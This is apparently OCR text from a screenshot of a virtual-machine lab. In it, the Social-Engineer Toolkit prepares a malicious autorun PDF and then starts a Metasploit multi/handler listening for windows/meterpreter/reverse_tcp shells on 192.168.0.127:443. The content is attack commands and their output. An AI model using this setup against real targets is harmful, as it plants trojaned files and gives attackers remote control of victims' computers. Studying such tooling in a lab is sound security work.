 Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Sun 05:12 1
Terminal
File Edit View Search Terminal Help
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]: yes
[*] Launching Metasploit.. This could take a few. Be patient! Or else no shells for you..
index.htm
M S F
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.13.24-dev ]
+ -- --=[ 1623 exploits - 925 auxiliary - 282 post ]
+ -- --=[ 472 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.127
LHOST => 192.168.0.127
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.127:443
[*] Starting the payload handler...
msf exploit(handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.0.127:443
msf exploit(handler) >
Right Contro